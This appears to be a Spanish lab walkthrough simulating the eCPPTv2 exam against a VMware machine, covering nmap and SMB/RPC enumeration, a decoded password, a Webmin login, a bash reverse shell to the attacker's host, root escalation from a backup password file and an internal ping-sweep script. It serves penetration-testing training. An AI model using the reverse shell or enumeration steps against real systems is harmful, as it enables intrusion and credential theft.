Simulación examen eCPPTv2
Descripción
Este laboratorio fue creado por El Hacker Ético y resuelto en directo por el equipo de Securiters, el entorno se configuro en VMware y consta de cuatro segmentos de red. En primera instancia, desde nuestra máquina atacante, solo tendremos comunicación con un servicio web. Para acceder a los diferentes segmentos de red, deberemos ir comprometiendo todos los hosts y aplicar técnicas de pivoting para lograr comunicación entre las diferentes redes.
Las máquinas virtuales del laboratorio las podras encontrar en el github de Securiters eCPPT_Lab
Entre los temas que se abordarán se encuentran:
- Information Leak
- Enumeración Web
- Enumeración RPC
- Pivoting Manual
- Explotación Eternalblue (MS17-010)
- Consejos para la transferencia de archivos entre redes
- Abusing SUID Privilege (cpulimit) [Privilege Escalation]
- Bash scripting para descubrir hosts en la red interna
- Buffer Overflow x32 Stack Based
- Carga de archivos PHP maliciosos
- Fuerza bruta SSH con Hydra
Entre otros.
192.168.1.43 - Breakout

A través de un ARP Sweep se va a enumerar los hosts activos en la red local mediante solicitudes ARP, utilizando arp-scan Obteniendo:
Se identifica la IP 192.168.1.43
Reconocimiento

Se comprueba que la máquina está activa y se determina su sistema operativo a través del valor del TTL
1
2
3
4
5
6
7
❯ ping -c 1 192.168.1.43
PING 192.168.1.43 (192.168.1.43) 56(84) bytes of data.
64 bytes from 192.168.1.43: icmp_seq=1 ttl=64 time=0.680 ms
--- 192.168.1.43 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.680/0.680/0.680/0.000 ms
El sistema operativo es una Linux
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap. Comando: sudo nmap -p- --open -sS -T4 -vvv -n -Pn <IP> -oG allPorts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ sudo nmap -p- --open -sS -n -Pn -vvv -T5 192.168.1.43 -oG allPorts
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-21 11:23 CDT
Initiating ARP Ping Scan at 11:23
Scanning 192.168.1.43 [1 port]
Completed ARP Ping Scan at 11:23, 0.30s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:23
Scanning 192.168.1.43 [65535 ports]
Discovered open port 445/tcp on 192.168.1.43
Discovered open port 80/tcp on 192.168.1.43
Discovered open port 139/tcp on 192.168.1.43
Discovered open port 10000/tcp on 192.168.1.43
Discovered open port 20000/tcp on 192.168.1.43
Completed SYN Stealth Scan at 11:24, 12.54s elapsed (65535 total ports)
Nmap scan report for 192.168.1.43
Host is up, received arp-response (0.0014s latency).
Scanned at 2024-03-21 11:23:52 CDT for 13s
Not shown: 65504 closed tcp ports (reset), 26 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
139/tcp open netbios-ssn syn-ack ttl 64
445/tcp open microsoft-ds syn-ack ttl 64
10000/tcp open snet-sensor-mgmt syn-ack ttl 64
20000/tcp open dnp syn-ack ttl 64
MAC Address: 00:0C:29:32:FA:A6 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
Raw packets sent: 66416 (2.922MB) | Rcvd: 65572 (2.623MB)
Puertos abiertos son:
1
80,139,445,10000,20000
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados.
Comando: nmap -sCV -p<Ports Open> <IP> -oN targeted
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ nmap -p80,139,445,10000,20000 -sCV 192.168.1.43 -oN targeted
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-21 11:25 CDT
Nmap scan report for 192.168.1.43
Host is up (0.0020s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10000/tcp open http MiniServ 1.981 (Webmin httpd)
|_http-server-header: MiniServ/1.981
|_http-title: 200 — Document follows
20000/tcp open http MiniServ 1.830 (Webmin httpd)
|_http-server-header: MiniServ/1.830
|_http-title: 200 — Document follows
Host script results:
|_nbstat: NetBIOS name: BREAKOUT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-21T16:25:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.81 seconds

Puerto 80
El puerto 80 nos muestra la pagina por defecto del servicio Apache 2

Revisando su código fuente, se tiene un código encriptado que por su estructura parece corresponder a brainfuck
Decodificándolo a través de Brainfuck Language - Online Decoder, Translator, Interpreter
1
.2uqPEfj3D<P'a-3
Disponemos de una posible contraseña
Puerto 10000
Puerto 20000
Tanto el puerto 10000 como el puerto 20000 nos muestran paneles para iniciar sesión, pero hasta ahora solo disponemos de una contraseña.
Enumeración RPC
- A través de
enum4linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
❯ enum4linux -a 192.168.1.43
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 21 11:47:02 2024
=========================================( Target Information )=========================================
Target ........... 192.168.1.43
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 192.168.1.43 )============================
[+] Got domain/workgroup name: WORKGROUP
================================( Nbtstat Information for 192.168.1.43 )================================
Looking up status of 192.168.1.43
BREAKOUT <00> - B <ACTIVE> Workstation Service
BREAKOUT <03> - B <ACTIVE> Messenger Service
BREAKOUT <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
===================================( Session Check on 192.168.1.43 )===================================
[+] Server 192.168.1.43 allows sessions using username '', password ''
================================( Getting domain SID for 192.168.1.43 )================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
===================================( OS information on 192.168.1.43 )===================================
[E] Can't get OS info with smbclient
[+] Got OS info for 192.168.1.43 from srvinfo:
BREAKOUT Wk Sv PrQ Unx NT SNT Samba 4.13.5-Debian
platform_id : 500
os version : 6.1
server type : 0x809a03
=======================================( Users on 192.168.1.43 )=======================================
Use of uninitialized value $users in print at ./enum4linux.pl line 972.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975.
Use of uninitialized value $users in print at ./enum4linux.pl line 986.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988.
=================================( Share Enumeration on 192.168.1.43 )=================================
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Samba 4.13.5-Debian)
Reconnecting with SMB1 for workgroup listing.
protocol negotiation failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 192.168.1.43
//192.168.1.43/print$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//192.168.1.43/IPC$ Mapping: N/A Listing: N/A Writing: N/A
============================( Password Policy Information for 192.168.1.43 )============================
[+] Attaching to 192.168.1.43 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] BREAKOUT
[+] Builtin
[+] Password Info for Domain: BREAKOUT
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
=======================================( Groups on 192.168.1.43 )=======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
==================( Users on 192.168.1.43 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''

S-1-22-1-1000 Unix User\cyber (Local User)
[+] Enumerating users using SID S-1-5-21-1683874020-4104641535-3793993001 and logon username '', password ''
S-1-5-21-1683874020-4104641535-3793993001-501 BREAKOUT\nobody (Local User)
S-1-5-21-1683874020-4104641535-3793993001-513 BREAKOUT\None (Domain Group)
===============================( Getting printer info for 192.168.1.43 )===============================
No printers returned.
enum4linux complete on Thu Mar 21 11:47:39 2024
Enumeración manual
1
seq 1 5000 | xargs -P 50 -I {} rpcclient -U "" 192.168.1.43 -N -c "lookupsids S-1-22-1-{}" | grep -oP '.*User\\[a-z].*\s'
Se identifica el usuario cyber. Disponemos de posibles credenciales válidas:
1
cyber:.2uqPEfj3D<P'a-3

Por lo cual se va a tratar de iniciar sesion en los servicios web del puerto 10000 y 20000
Para el servicio que corre en el puerto 20000 se obtiene un inicio de sesión éxitoso
Análisis de vulnerabilidades

Desde el servicio web que se ejecuta en el puerto 20000, al cual logramos acceder, se ha comprobado que existe una conexión directa con nuestra máquina atacante. Esto se confirmó al realizar un ping hacia nuestra máquina atacante.
Obteniendo en nuestra máquina atacante:
Explotación de vulnerabilidades

Mandando una reverse shell a nuestra máquina atacante a través de:
1
bash -i >& /dev/tcp/192.168.1.18/443 0>&1
Obteniendo:
Escalada de privilegios
En la ruta /var/backups/ se encuentra un archivo oculto .old_pass.bak el cual contiene una posible contraseña
1
Ts&4&YurgtRX(=~h
Probando si nos podemos convertir en root y se tiene éxito

En el directorio de /root se tiene:
También se encuentra un archivo user_credentiasl.txt que nos lista lo que parece ser credenciales para la maquina Windows
1
winadmin:winadmin
Descubriendo Host activos

Listando las interfaces de red descubrimos que disponemos de dos segmentos de red 192.168.1.X/24 y 10.10.0.X/24

Es muy probable que existan hosts activos en el segmento 10.10.0.X/24. Por lo tanto, se utilizará un script de bash para intentar descubrir los hosts activos en este segmento.
Utilizando:
1
2
3
4
5
6
7
8
9
10
11
12
13
##!/bin/bash
function ctrl_c(){
echo -e "\n\n[!] Saliendo...\n"
exit 1
}
## Ctrl + C
trap ctrl_c INT
for i in $(seq 1 254); do

timeout 1 bash -c "ping -c1 10.10.0.$i &> /dev/null" &> /dev/null && echo "[+] El hosts 10.10.0.$i - ACTIVE" &
done; wait
Obteniendo:

Se descubre dos hosts activos el 10.10.0.145 y 10.10.0.144

Realizando un ping a estas máquinas y utilizando el valor del TTL, se procederá a listar su sistema operativo.
Obteniendo:
10.10.0.145→ Linux10.10.0.144→ Windows
